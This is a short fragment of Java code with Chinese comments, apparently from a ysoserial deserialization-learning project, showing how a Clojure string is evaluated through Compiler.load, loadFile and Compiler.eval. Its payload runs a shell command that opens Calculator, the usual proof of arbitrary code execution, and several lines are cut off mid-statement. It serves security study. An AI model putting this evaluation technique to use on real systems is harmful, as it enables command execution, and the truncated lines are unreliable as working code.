 RT.var("clojure.core", "*read-eval*");
String payload = "(use '[clojure.java.shell :only [sh]])(sh\"open\" \"-a\" \"Calculator.app\")";
// 使用 load 解析 clojure 代码
Reader reader = new InputStreamReader(new ByteArrayInputStream(payload.getBytes(StandardCharsets.UTF_8)), RT.UTF8);
Compiler.load(reader);
// 使用 loadFile 也可
Compiler.loadFile("/Users/phoebe/IdeaProjects/ysoserial-su18/ysoserial-learn/src/main/java/org/su18/serialize/ysoseri
// 本质都是使用 clojure.lang.Compiler.eval(java.lang.Object, boolean) 方法
LineNumberingPushbackReader pushbackReader = new LineNumberingPushbackReader(reader);
// 循环读取并调用 Compiler.eval 方法
for (Object r = LispReader.read(pushbackReader, null); !Objects.equals(r, new Object()); r = LispReader.read(pushback
Compiler.eval(r, false);
}